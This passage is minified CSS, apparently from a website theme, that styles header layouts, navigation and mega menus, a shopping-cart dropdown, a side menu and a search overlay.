(max-width:1199px){body.header-style-1 .masthead-container.header-style1 .container{width:100%;max-width:100%}}.header-contact-layout1{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout1{-ms-flex-pack:center;justify-content:center}}.header-contact-layout1 ul li{font-size:15px;display:inline-block;margin-right:20px;color:#fff}.header-contact-layout1 ul li i{margin-right:15px}.header-contact-layout1 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout1 ul li{display:block}}.header-contact-layout1 ul li .fa-phone{transform:scaleX(-1)}.header-social-layout1{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-social-layout1{-ms-flex-pack:center;justify-content:center}}.header-social-layout1 ul li{display:inline-block;margin-right:5px}@media only screen and (max-width:1199px){.header-social-layout1 ul li{margin-right:1px!important}}.header-social-layout1 ul li:last-child{margin-right:2px}.header-social-layout1 ul li a{padding:1px 8px;color:#646464;background:#f5f8fa;transition:all .5s ease-out}.header-social-layout1 ul li a:hover{color:#e3e3e3}.header-social-layout1 ul li a i{transition:all .5s ease-out}.non-stick.header-style-2.trheader .opt-slideInUp{margin-top:0}.non-stick.header-style-2 .opt-slideInUp{margin-top:74px}.non-stick.trheader .stick{background-color:#0f2738}.non-stick .stick{animation-name:headerSlideDown;animation-duration:.5s;box-shadow:0 5px 30px rgba(0,0,0,.1);transition:all .5s ease-out;background:#fff}.header-top-bar{background-color:#222;color:#a6b1b7;border-bottom:1px solid #d7d7d7}.header-top-bar a{color:#a6b1b7}.header-top-bar .tophead-contact{float:left}@media all and (max-width:767px){.header-top-bar .tophead-contact{text-align:center;float:none}}.header-top-bar .tophead-contact ul li{display:inline-block;margin-right:15px}.header-top-bar .tophead-contact a:hover{text-decoration:underline}.header-top-bar .tophead-address .fa,.header-top-bar .tophead-contact .fa{color:#396cf0}.header-top-bar .tophead-right{float:right}@media all and (max-width:767px){.header-top-bar .tophead-right{text-align:center;float:none}}.header-top-bar .tophead-social li{display:inline-block;margin-left:5px}.header-top-bar .tophead-social li a{color:#a6b1b7}.header-top-bar .tophead-social li a i{color:#8a8a8a}.header-top-bar .tophead-social li a:hover{color:#396cf0}.trheader .header-top-bar{background-color:transparent!important}.trheader .header-top-bar,.trheader .header-top-bar a{color:#efefef}.trheader.has-topbar .entry-banner .container{padding-top:38px}.topbar-style-3 .header-top-bar .tophead-contact,.topbar-style-3 .header-top-bar .tophead-right{float:none;display:table;height:40px}.topbar-style-3 .header-top-bar .tophead-contact ul,.topbar-style-3 .header-top-bar .tophead-right ul{display:table-cell;vertical-align:middle}@media all and (max-width:767px){.topbar-style-3 .header-top-bar .tophead-contact,.topbar-style-3 .header-top-bar .tophead-right{display:block;height:inherit}.topbar-style-3 .header-top-bar .tophead-contact ul,.topbar-style-3 .header-top-bar .tophead-right ul{display:block}}.topbar-style-3 .header-top-bar .tophead-right{width:100%;text-align:right}@media all and (max-width:767px){.topbar-style-3 .header-top-bar .tophead-right{text-align:center}}.topbar-style-3 .header-top-bar .topbar-logo{display:block;text-align:center}@media all and (max-width:767px){.topbar-style-3 .header-top-bar .topbar-logo{display:none}}.topbar-style-5 .header-top-bar .tophead-social li a{padding-left:20px;font-size:16px}.topbar-style-5 .header-top-bar .tophead-social li a:hover{color:#396cf0}.topbar-style-5 .header-top-bar .tophead-contact ul li{margin-right:30px}.trheader.topbar-style-5 .header-top-bar .tophead-social li a{font-size:16px}.trheader.topbar-style-5 .header-top-bar .tophead-social li a:hover{color:#396cf0}.site-header .masthead-container{transition:all 1s ease-out}.site-header .site-branding{display:table;height:92px;transition:all .5 ease-out 0s;max-width:195px}.site-header .site-branding a{display:table-cell;vertical-align:middle}.site-header .site-branding a img{width:auto;padding:5px 0;transition:all .5 ease-out 0s}.site-header .site-branding a.light-logo{display:none}.site-header .site-branding a.custom-logo-text{color:#111;font-weight:700;line-height:1.2;font-size:22px}.site-header ul{list-style-type:none;margin:0;padding:0}.site-header .main-navigation ul{text-align:right}.site-header .main-navigation ul li{display:inline-block;position:relative}.site-header .main-navigation ul li a{display:block;text-decoration:none;font-size:16px;font-weight:400;transition:all .5 ease-out 0s;color:#000;padding:38px 12px}@media all and (max-width:1199px){.site-header .main-navigation ul li a{padding-left:10px;padding-right:10px}}.site-header .main-navigation ul.menu>li>a:hover{color:#396cf0;animation:toBottomFromTop10 .3s forwards}.site-header .main-navigation ul.menu>li.current-menu-item>a,.site-header .main-navigation ul.menu>li.current>a{color:#396cf0}.site-header .main-navigation>nav>ul{text-align:right}.site-header .main-navigation>nav>ul>li>a{position:relative}.site-header .main-navigation>nav>ul>li>a:after{background-color:#396cf0;content:"";position:absolute;left:-20px;right:0;bottom:0;width:70%;height:3px;opacity:0;visibility:hidden}.site-header .main-navigation>nav>ul>li:hover>a:after{opacity:1;visibility:visible;transform:translateX(35px);transition:all .5s ease-in-out}.site-header .main-navigation ul li ul{left:0;opacity:0;visibility:hidden;transform:translateY(15px);position:absolute;top:100%;transform-origin:0 0 0;transition:all .2s ease 0s;z-index:99!important;width:260px;text-align:left;border-top:1px solid #396cf0;padding-top:20px;padding-bottom:25px;background-color:#fff;left:-20px;box-shadow:0 0 2px rgba(0,0,0,.1)}.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:after{color:#111;content:"\f105";font-family:FontAwesome;font-size:18px;position:absolute;right:26px;top:8px}.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:after{color:#fff}.site-header .main-navigation ul li ul li{display:block;border-left:none;transition:all .3s ease 0s;background-color:#fff;padding:0 20px 0 20px;transition:all .5 ease-out 0s}.site-header .main-navigation ul li ul li:hover>a{background-color:#f0f3f8}.site-header .main-navigation ul li ul li:hover>a:after{color:#fff}.site-header .main-navigation ul li ul li:last-child{border-bottom:none}.site-header .main-navigation ul li ul li a{display:block;color:#282828;text-transform:inherit;padding:10px 15px!important;font-weight:400;font-size:14px;border-radius:4px;transition:all .5 ease-out 0s}.site-header .main-navigation ul>li:hover>ul{opacity:1;visibility:visible;transform:scaleY(1)}.site-header .main-navigation ul>li>ul>li>ul{left:247px;top:0;width:200px}.site-header .main-navigation ul>li>ul>li>ul>li>ul{left:200px}.site-header .main-navigation ul>li>ul>li:hover>ul{opacity:1;visibility:visible;transform:scaleY(1)}.site-header .main-navigation ul li.mega-menu:hover ul{opacity:1;visibility:visible;transform:scaleY(1)}.site-header .main-navigation ul li.mega-menu ul.sub-menu li{background-color:inherit;padding:0 14px 0 14px}.site-header .main-navigation ul li.mega-menu ul.sub-menu li a{color:#fff}.site-header .main-navigation ul li.mega-menu ul.sub-menu li a::hover{background-color:#fff;color:#071041}.site-header .main-navigation ul li.mega-menu>ul.sub-menu{background-color:#fff!important;padding:10px 0;width:460px!important}.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li{display:block;float:left;margin:0 5px;width:210px;border:none}.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li ul{position:relative;width:inherit;left:inherit;border:none;box-shadow:none}.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a{font-weight:700;margin-bottom:1px}.site-header .main-navigation ul li.mega-menu>ul.sub-menu li:after{content:''}.site-header .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li{border-top:none}.mean-container .mega-menu.hide-header>ul>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li>ul{display:block!important}.cart-icon-area,.header-icon-area .additional-menu-area,.header-icon-seperator,.search-box-area{padding-top:40px;padding-bottom:38px;color:#b2b2b2}.header-icon-area .additional-menu-area,.header-icon-area .cart-icon-area,.header-icon-area .header-icon-seperator,.header-icon-area .search-box-area{float:right}.admin-bar .additional-menu-area .sidenav{top:25px}.admin-bar .stick{top:32px}@media screen and (max-width:782px){.admin-bar .stick{top:46px}}.header-icon-area{float:right;padding-left:25px;position:relative;font-size:18px}@media all and (max-width:1200px){.header-icon-area{padding-left:0}}.header-icon-area .header-icon-seperator{font-size:20px;line-height:24px;padding-left:7px;padding-right:16px}@media all and (max-width:991px){.header-icon-area .header-icon-seperator{padding-left:3px;padding-right:3px}}.header-icon-area .cart-icon-area{position:relative}.header-icon-area .cart-icon-area>a{display:block;transition:none;margin-left:0;color:#646464;font-size:30px}.header-icon-area .cart-icon-area>a i::before{margin-left:0;color:#646464;font-size:30px}.header-icon-area .cart-icon-area>a:hover i::before{color:#396cf0}.header-icon-area .cart-icon-area .cart-icon-num{background-color:#396cf0;border-radius:50%;color:#fff;position:absolute;top:37px;right:-22px;color:#fff;height:25px;width:25px;line-height:25px;font-size:14px;text-align:center}.header-icon-area .cart-icon-area .cart-icon-products{line-height:20px;background-color:#fff;position:absolute;right:0;top:100%;width:300px;z-index:99999;box-shadow:0 2px 5px rgba(0,0,0,.5);opacity:0;transform:scaleY(0);transform-origin:0 0 0;transition:all .5s ease 0s;visibility:hidden;text-align:left}.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart{padding:15px 15px 0;margin-bottom:20px}.header-icon-area .cart-icon-area:hover .cart-icon-products{opacity:1;transform:scaleY(1);visibility:visible}.header-icon-area .cart-icon-area .widget_shopping_cart_content .total{border-top:none;padding:15px 0 0;margin-bottom:20px}.cart-icon-products .widget_shopping_cart .mini_cart_item,.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li,.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li{border-bottom:1px solid #ddd;padding-bottom:10px;padding-top:10px}.cart-icon-products .widget_shopping_cart .mini_cart_item:last-child{border-bottom:none}.cart-icon-products .widget_shopping_cart .mini_cart_item a{color:#666}.cart-icon-products .widget_shopping_cart .mini_cart_item a:hover{color:#396cf0}.cart-icon-products .widget_shopping_cart .mini_cart_item a.remove,.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li a.remove,.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li a.remove{line-height:1;top:12px}.cart-icon-products .woocommerce.widget_shopping_cart ul.product_list_widget li img{width:40px}.additional-menu-area{margin-left:30px}@media all and (max-width:991px){.additional-menu-area{margin-left:28px}}.additional-menu-area a.side-menu-trigger{color:#222;cursor:pointer;font-size:21px;line-height:0}.header-action-items .btn-fill.color-yellow{padding:14px 14px;color:#fff;border-radius:4px}.header-style-2 .header-action-items .btn-fill.color-yellow{padding:18px 26px;border-radius:0}.additional-menu-area .sidenav{position:relative;height:100%;width:0;position:fixed;z-index:150;top:0;right:0;background-color:#222c32;overflow-x:hidden;transition:all .5s ease-in-out;padding-top:45px;box-shadow:0 0 5px rgba(0,0,0,.8)}.additional-menu-area .sidenav .closebtn{border:1px solid #fff;border-radius:50%;color:#fff;display:block;font-size:17px;height:24px;line-height:18px;padding:0;position:absolute;right:15px;text-align:center;top:25px;width:25px}.additional-menu-area .sidenav .closebtn:hover{opacity:.8}.additional-menu-area .sidenav .sidenav-search{border:1px solid #5f5f5f;margin:0 20px 10px 20px}.additional-menu-area .sidenav ul li{border-bottom:1px solid #354248;margin-bottom:0;line-height:24px}.additional-menu-area .sidenav ul li:last-child{border-bottom:none}.additional-menu-area .sidenav ul li a{text-align:left;font-size:14px;color:#d3d3d3;border:none;padding-left:20px}.additional-menu-area .sidenav ul li a:hover{color:#fff}.additional-menu-area .sidenav ul li a::before{font-family:FontAwesome;content:"\f105";padding-right:8px}.additional-menu-area .sidenav ul li>ul>li{padding-left:20px}.additional-menu-area .sidenav a{padding:7px 8px 7px 10px;text-decoration:none;color:#818181;display:block;transition:all .5s ease-in-out}.additional-menu-area .mega-menu.hide-header>ul>li{padding-left:0}.additional-menu-area .mega-menu.hide-header>ul>li>a{display:none}.additional-menu-area .mega-menu.hide-header>ul>li>ul{display:block!important}.header-sticky-wrapper #meanmenu,.stick #meanmenu{width:100%;position:fixed;top:0;z-index:9999!important;background-color:#fff}.header-sticky-wrapper .masthead-container,.stick .masthead-container{background-color:#fff}.header-sticky-wrapper .masthead-container .main-navigation ul li a,.stick .masthead-container .main-navigation ul li a{padding-top:22px;padding-bottom:22px}.header-sticky-wrapper .masthead-container .site-branding,.stick .masthead-container .site-branding{height:68px}.header-sticky-wrapper .masthead-container .site-branding a img,.stick .masthead-container .site-branding a img{max-height:68px}.trheader.non-stick .site-header{left:0;position:absolute;right:0;z-index:99999}.trheader.non-stick .site-header .site-branding a.dark-logo{display:none}.trheader.non-stick .site-header .site-branding a.light-logo{display:table-cell}.trheader.non-stick .site-header .main-navigation ul.menu>li>a{color:#fff}.trheader.non-stick .site-header .main-navigation ul.menu>li>a:hover{color:#396cf0}.trheader.non-stick .additional-menu-area a.side-menu-trigger,.trheader.non-stick .header-icon-area .cart-icon-area>a,.trheader.non-stick .header-icon-seperator,.trheader.non-stick .site-header .search-box .search-button i{color:#fff}.trheader .entry-banner{padding-top:60px}@media all and (max-width:991px){.trheader .entry-banner{padding-top:0}}.site-header .site-branding.site-logo{display:table;height:75px;transition:all .5 ease-out 0s}.header-style-2{z-index:999}.header-style-2 .site-header .main-navigation{float:right}.header-style-2 .header-icon-area{float:right}.header-style-2 .header-icon-area .cart-icon-area .cart-icon-num{top:-10px}.header-style-2 .site-header .main-navigation ul{text-align:left}.header-style-2 .site-header .main-navigation ul li a{padding:25px 26px}@media only screen and (max-width:1440px){.header-style-2 .site-header .main-navigation ul li a{padding:25px 20px}}@media only screen and (max-width:1300px){.header-style-2 .site-header .main-navigation ul li a{padding:25px 18px}}.header-style-2 .cart-icon-area,.header-style-2 .header-icon-area .additional-menu-area,.header-style-2 .header-icon-seperator,.header-style-2 .search-box-area{padding-bottom:19px;padding-top:0}.header-action-items{text-align:right;transition:all 1s ease-out}.header-action-items>li{display:inline-block;margin-right:15px;padding-right:15px}@media only screen and (max-width:1199px){.header-action-items>li{margin-right:10px;padding-right:10px}}.header-action-items>li:last-child{margin-right:0;padding-right:0;border-right:0}.header-action-items>li i:before{margin-left:0}.header-action-items2{text-align:right;transition:all 1s ease-out}.header-action-items2>li{display:inline-block;margin-right:15px;padding-right:15px}.header-action-items2>li:last-child{margin-right:0;padding-right:0;border-right:0}.header-action-items2>li i:before{margin-left:0}.header-action-items2 .btn-header{padding:27px 52px;transition:all 1s ease-out}@media only screen and (max-width:1199px){.header-action-items2 .btn-header{padding:27px 30px}}.stick .header-action-items2 .btn-header{padding-top:22px;padding-bottom:22px}.header-style-3 .menu-sep{background-color:#d0d0d0;margin:0 0 20px}.header-style-3 .header-firstrow-right,.header-style-3 .site-header .site-branding{display:table;height:70px;width:100%}.header-style-3 .header-firstrow-right-contents{text-align:right;display:table-cell;vertical-align:middle}.header-style-3 .header-firstrow-right-contents ul{display:inline}.header-style-3 .header-contact li{display:inline-block;margin-left:25px}.header-style-3 .header-contact li a{color:#222;font-size:14px}.header-style-3 .header-contact a:hover{text-decoration:underline}.header-style-3 .header-contact .fa{color:#fff;padding-right:10px;font-size:14px}.header-style-3 .header-social{padding-left:40px}.header-style-3 .header-social li{display:inline-block;list-style:outside none none}.header-style-3 .header-social li a{color:#222;padding-left:10px}.header-style-3 .header-social li a:hover{color:#396cf0}.header-style-3 .site-header .main-navigation ul{text-align:left}.header-style-3 .site-header .main-navigation ul li a{padding:30px 15px 29px}.header-style-3 .cart-icon-area,.header-style-3 .header-icon-area .additional-menu-area,.header-style-3 .header-icon-seperator,.header-style-3 .search-box-area{padding-bottom:19px;padding-top:0;margin:0 5px}.header-style-3 .header-icon-area .cart-icon-area .cart-icon-num{top:-10px}.header-style-3 .header-icon-area{float:right;padding-left:0;position:relative;font-size:18px;margin-right:28px}.header-style-3.trheader .menu-sep{background-color:rgba(181,181,181,.1)}.header-style-3.trheader .header-contact li a,.header-style-3.trheader .header-social li a{color:#fff}.header-style-3.trheader .header-social li a:hover{color:#396cf0}.header-style-3.trheader .entry-banner{padding-top:110px}.header-style-4 .menu-sep{background-color:#d0d0d0;margin:0 0 20px}.header-style-4 .header-firstrow,.header-style-4 .site-header .site-branding{display:table;height:70px;width:100%;margin:auto}.header-style-4 .site-header .site-branding a{text-align:center}.header-style-4 .header-firstrow-contents{display:table-cell;vertical-align:middle}.header-style-4 .header-contact li{display:inline-block;margin-right:25px}.header-style-4 .header-contact li a{color:#222;font-size:14px}.header-style-4 .header-contact a:hover{text-decoration:underline}.header-style-4 .header-contact .fa{color:#396cf0;padding-right:10px;font-size:14px}.header-style-4 .header-firstrow-contents-right{text-align:right}.header-style-4 .header-firstrow-contents-right .header-icon-area,.header-style-4 .header-firstrow-contents-right .header-social{display:inline-block;vertical-align:middle}.header-style-4 .header-social{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-style-4 .header-social{-ms-flex-pack:center;justify-content:center}}.header-style-4 .header-social li{display:inline-block;margin-right:5px}.header-style-4 .header-social li:last-child{margin-right:0}.header-style-4 .header-social li a{color:#8a8a8a;text-align:center;font-size:14px;display:block;height:35px;width:35px;line-height:35px;border-radius:50%;transition:all .5s ease-out}.header-style-4 .header-social li a i{color:#8a8a8a}.header-style-4 .header-social li a:hover{color:#fff;background-color:#396cf0}.header-style-4 .header-social li a:hover i{color:#fff}.header-style-4 .cart-icon-area,.header-style-4 .header-icon-area .additional-menu-area,.header-style-4 .header-icon-seperator,.header-style-4 .search-box-area{padding-bottom:0;padding-top:0}.header-style-4 .header-icon-seperator{font-size:14px;line-height:27px}.header-style-4 .header-icon-area{padding-left:40px}.header-style-4 .header-icon-area i{font-size:14px}.header-style-4 .header-icon-area .cart-icon-area .cart-icon-num{padding:2px;right:-16px;top:-7px;color:#fff;height:25px;width:25px;line-height:25px;font-size:14px;text-align:center}.header-style-4 .additional-menu-area{margin-left:20px}.header-style-4 .site-header .main-navigation ul{text-align:center}.header-style-4 .site-header .main-navigation ul.sub-menu{text-align:left}.header-style-4 .site-header .main-navigation ul li a{padding-top:0;padding-bottom:20px}.header-style-4.trheader .menu-sep{background-color:rgba(181,181,181,.1)}.header-style-4.trheader .header-contact li a,.header-style-4.trheader .header-social li a{color:#fff}.header-style-4.trheader .entry-banner{padding-top:110px}.header-style-5 .site-header .site-branding{height:70px!important;float:left}.header-style-5 .site-header .main-navigation{float:right}.header-style-5 .site-header .main-navigation ul.menu{font-size:0}.header-style-5 .site-header .main-navigation ul.menu>li>a{border-left:1px solid #d7d7d7;padding:23px 17px}@media all and (max-width:991px){.header-style-5 .site-header .main-navigation ul.menu>li>a{border-left:none}}.header-style-5.trheader.non-stick .site-header .main-navigation ul.menu>li>a{border-left:none}@media all and (max-width:767px){.site-header .site-branding,.stick .site-header .site-branding{display:block;height:inherit;text-align:center}.site-header .site-branding a{display:block;vertical-align:inherit}.site-header .site-branding a img{padding:10px 0 5px}.site-header .main-navigation ul{text-align:center}.site-header .main-navigation ul li a,.stick .site-header .main-navigation ul li a{padding-bottom:10px;padding-top:10px}.header-icon-area{display:none}.trheader.non-stick .site-header .site-branding a.dark-logo{display:none}.trheader.non-stick .site-header .site-branding a.light-logo{display:block}.header-style-2 .masthead-container{padding-top:10px}.header-style-2 .site-header .main-navigation ul{text-align:center}.header-style-2 .site-header .main-navigation ul li a{padding:10px 15px}.header-style-3 .header-firstrow{padding:15px 0 10px}.header-style-3 .header-firstrow-right,.header-style-3 .site-header .site-branding{display:block;height:inherit}.header-style-3 .site-header .site-branding{padding:0 0 10px 0}.header-style-3 .site-header .site-branding a img{max-height:35px}.header-style-3 .header-firstrow-right-contents{display:block}.header-style-3 .header-firstrow-right-contents ul{display:block;padding:0;text-align:center}.header-style-3 .header-contact li{display:block;margin-left:0}.header-style-3 .menu-sep{margin-bottom:10px}.header-style-3 .site-header .main-navigation ul{text-align:center}.header-style-3 .site-header .main-navigation ul li a{padding:10px 15px}.header-style-4 .header-firstrow-wrap{padding-top:10px}.header-style-4 .header-firstrow,.header-style-4 .site-header .site-branding{display:block;height:inherit;text-align:center;padding-top:0;padding-bottom:10px}.header-style-4 .header-firstrow-contents{display:block}.header-style-4 .header-contact li{display:block;margin-right:0}.header-style-4 .header-firstrow-contents-right{text-align:center}.header-style-4 .header-firstrow-contents-right .header-icon-area{display:none}.header-style-5 .site-header .site-branding{float:none;height:inherit}.header-style-5 .site-header .main-navigation{float:none}.header-style-5 .site-header .main-navigation ul.menu>li>a{padding:10px 15px;border-left:none}}@media screen and (max-width:782px){.admin-bar.stick .mean-container,.admin-bar.stick .site-header{top:46px!important}}@media screen and (max-width:600px){.admin-bar.stick .mean-container,.admin-bar.stick .site-header{top:0!important}}.header-action-items{text-align:right;transition:all 1s ease-out}.header-action-items>li{display:inline-block;margin-right:15px;padding-right:15px}@media only screen and (max-width:1199px){.header-action-items>li{margin-right:10px;padding-right:10px}}.header-action-items>li:last-child{margin-right:0;padding-right:0;border-right:0}.header-action-items>li i:before{margin-left:0}.trheader.header-style-5 .site-header .stick .site-branding{height:67px}.site-wrp .ls-v6 .ls-nav-next::after,.site-wrp .ls-v6 .ls-nav-prev::after{width:15px!important;height:15px!important;color:#fff!important;top:31px!important}.site-wrp .ls-v6 .ls-nav-next,.site-wrp .ls-v6 .ls-nav-prev{width:46px;height:46px;border:2px solid #fff!important;border-radius:50%!important;background-color:#fff!important}.site-wrp .ls-v6 .ls-nav-next:hover,.site-wrp .ls-v6 .ls-nav-prev:hover{border:2px solid #396cf0!important;background-color:#396cf0!important}.site-wrp .ls-v6 .ls-nav-next:hover,.site-wrp .ls-v6 .ls-nav-prev:hover{transform:inherit!important}.site-wrp .ls-v6 .ls-nav-next::after{right:18px;transform:rotate(45deg);border-right:3px solid #111!important}.site-wrp .ls-v6 .ls-nav-next::after,.site-wrp .ls-v6 .ls-nav-prev::after{border:3px solid transparent;border-top:3px solid #111!important}.site-wrp .ls-v6 .ls-nav-prev::after{left:20px;transform:rotate(-45deg);border-left:3px solid #111!important}.cart-icon-products .widget_shopping_cart .mini_cart_item a{color:#484848;line-height:1.2;font-weight:700;font-size:16px}.header-style-3 .header-icon-area.header-action-items-layout2{margin-top:29px}.logo-area-layout2{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header-contact-layout1{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout1{-ms-flex-pack:center;justify-content:center}}.header-contact-layout1 ul li{font-size:15px;display:inline-block;margin-right:10px;padding-right:15px;color:#646464;border-right:1px solid #e6e6e6}.header-contact-layout1 ul li i{margin-right:10px}.header-contact-layout1 ul li:last-child{margin-right:0;padding-right:0;border-right:0}@media only screen and (max-width:767px){.header-contact-layout1 ul li{display:block}}.header-contact-layout1 ul li .fa-phone{transform:scaleX(-1)}.header-top-bar.header-contact-layout2 .tophead-social li a:hover{background-color:#fff;color:#396cf0}.header-top-bar.header-contact-layout2 .tophead-social li a:hover i{color:#396cf0}.tophead-contact.header-contact-layout2 ul li a{color:#fff}.header-contact-layout2{min-height:48px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout2{-ms-flex-pack:center;justify-content:center}}.header-contact-layout2 ul li{font-size:15px;display:inline-block;margin-right:10px;padding-right:10px;color:#fff;border-right:none}.header-contact-layout2 ul li a{color:#fff}.header-contact-layout2 ul li i{margin-right:10px}.header-contact-layout2 ul li:last-child{margin-right:0;padding-right:0;border-right:0}@media only screen and (max-width:767px){.header-contact-layout2 ul li{display:block}}.header-contact-layout2 ul li .fa-phone{transform:scaleX(-1)}.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a{padding:1px 8px;color:#fff;background:0 0;transition:all .5s ease-out}.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover{background-color:#fff;color:#396cf0}.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover i{color:#396cf0}.header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a i{color:#fff}.header-top-bar.layout-3{padding:10px 0}.header-contact-layout3{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout3{-ms-flex-pack:center;justify-content:center}}.header-contact-layout3 ul.contact-layout3-mid{width:100%;text-align:right}.header-contact-layout3 ul.contact-layout3-mid i{color:#396cf0;line-height:1.4;font-size:26px}.header-contact-layout3 ul.contact-layout3-mid li{margin-right:30px;padding-right:30px;text-align:left}.header-contact-layout3 ul.contact-layout3-mid li .info{font-weight:700;font-size:15px;color:#111}.header-contact-layout3 ul.contact-layout3-mid li .title{text-align:left;line-height:1.3;font-weight:400;font-size:15px;color:#444}.header-contact-layout3 ul.contact-layout3-mid li:last-child{border-right:none;padding-right:0}.header-contact-layout3 ul.contact-layout3-mid .header-action-items a.btn-fill.color-yellow{font-size:14px;font-weight:700;color:#fff!important;border-radius:4px;padding:16px 18px;display:inline-block}.header-contact-layout3 ul.contact-layout3-mid .header-action-items a.btn-fill.color-yellow i{font-size:18px;color:#fff;margin-left:4px}.header-contact-layout3 ul li{font-size:16px;display:inline-block;margin-right:20px}.header-contact-layout3 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout3 ul li{display:block}}.header-contact-layout3 ul li .fa-phone{transform:scaleX(-1)}.header-social-layout1{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-social-layout1{-ms-flex-pack:center;justify-content:center}}.header-social-layout1 li{display:inline-block;margin-right:5px}@media only screen and (max-width:1199px){.header-social-layout1 li{margin-right:1px!important}}.header-social-layout1 li:last-child{margin-right:0}.header-social-layout1 li a{color:#8a8a8a;text-align:center;font-size:16px;display:block;height:35px;width:35px;line-height:35px;border-radius:50%;transition:all .5s ease-out}@media only screen and (max-width:1199px){.header-social-layout1 li a{height:30px;width:30px;font-size:14px;line-height:31px}}.header-social-layout1 li a:hover{color:#fff;background-color:#396cf0}.header-social-layout2{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-social-layout2{-ms-flex-pack:center;justify-content:center}}.header-social-layout2 ul li{display:inline-block;margin-right:5px}@media only screen and (max-width:1199px){.header-social-layout2 ul li{margin-right:2px}}.header-social-layout2 ul li:last-child{margin-right:0}.header-social-layout2 ul li a{padding:5px 8px;color:#fff;transition:all .5s ease-out}.header-social-layout2 ul li a:hover{color:#e3e3e3}.search-box-area .search-box a.search-button i:before{font-size:22px;font-weight:700}.search-box-area .search-box a.search-button:hover i:before{color:#396cf0}.header-search{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(57,108,240,.9);transition:all .5s ease-in-out;transform:translate(0,-100%) scale(0,0);opacity:0;visibility:hidden;z-index:999999}.header-search .header-search-form{text-align:center;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%)}.header-search .header-search-form input[type=search]{width:60%;color:#fff;font-size:24px;text-align:left;border:none;margin:0 auto;padding:25px 10px 25px 30px;outline:0;background:linear-gradient(to right,transparent,rgba(200,200,200,.5),transparent)}.header-search .header-search-form .search-btn{padding:24px 10px;background-color:transparent;box-shadow:none;border:none;border-radius:4px;cursor:pointer}.header-search .header-search-form .search-btn i:before{font-size:24px;font-weight:700;color:#fff;margin-left:0}.header-search .header-search-form .search-btn:focus{box-shadow:none;outline:0}.header-search .close{position:fixed;top:15px;right:15px;color:#396cf0;background-color:rgba(255,255,255,.8);border:none;opacity:1;visibility:visible;font-size:36px;font-weight:700;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;width:50px;height:50px}.header-search .close:focus{box-shadow:none;border:none;outline:0}.header-search .close:hover{background-color:#fff}.header-search.open{transform:translate(0,0) scale(1,1);opacity:1;visibility:visible}.mean-container .mean-bar .logo-small{max-height:35px;padding:3px 10px}.rt-header-top-bar{border-bottom:1px solid #e6e6e6}.rt-header-top-bar .rt-tophead-contact ul{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:100%;text-align:center}.rt-header-top-bar .rt-tophead-contact ul li{font-size:15px;margin-right:0;padding:12px 0 12px 20px;color:#646464;display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;text-align:left;-ms-flex-pack:left;justify-content:left}@media only screen and (max-width:1199px){.rt-header-top-bar .rt-tophead-contact ul li{padding:10px 0 10px 0}}.rt-header-top-bar .rt-tophead-contact ul li:first-child{padding-left:0}.rt-header-top-bar .rt-tophead-contact ul li a{color:#646464}.rt-header-top-bar .rt-tophead-contact ul li span.opening-label{font-weight:500}.rt-header-top-bar .rt-tophead-contact ul li i{margin-right:10px;margin-top:5px;color:#396cf0}.rt-header-top-bar .rt-tophead-contact ul li:last-child{margin-right:0;padding-right:0}@media only screen and (max-width:767px){.rt-header-top-bar .rt-tophead-contact ul li{display:block}}.rt-header-top-bar .rt-tophead-contact ul li .fa-phone{transform:scaleX(-1)}.rt-header-top-bar .action-items-btn{font-size:14px;display:inline-block;padding:10px 34px;color:#fff;background-color:#396cf0;text-transform:uppercase;font-weight:500;cursor:pointer;border-radius:0;transition:all .3s ease-out}.rt-header-top-bar .action-items-btn i{margin-left:10px}.rt-header-top-bar .action-items-btn:hover{background-color:#2055e4}.header-style1 .search-box{padding-right:14px;line-height:1}.header-style1 .stick{background-color:#fff}.skew.rtl{transform:skew(-205deg)}.skew_2.rtl{transform:skew(-210deg)}.skew_3.rtl{transform:skew(-210deg)}.skewbg{background:rgba(57,108,240,.7);height:450px;border-radius:5px}@media only screen and (max-width:1640px){.skewbg{width:650px}}@media only screen and (max-width:1440px){.skewbg{width:650px}}@media only screen and (max-width:1199px){.skewbg{width:745px;height:493px}}@media only screen and 